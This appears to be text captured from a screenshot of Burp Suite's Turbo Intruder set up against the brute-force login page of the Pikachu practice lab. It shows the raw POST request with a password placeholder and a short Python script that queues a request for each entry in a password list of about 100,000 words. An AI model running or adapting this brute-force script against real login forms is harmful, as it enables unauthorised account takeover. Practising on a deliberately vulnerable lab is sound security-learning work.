 Turbo Intruder - sec
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: sec
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sec
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sec/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ls85qq5t5mgk3pgftj7sk2smoh
14 Connection: close
15
16 username=admin&password=%s&submit=Login
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('D:\\Data\\secquan\\Dictionaries\\Fuzzing Dicts\\Password-Top10W（99943）.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
S 英
Attack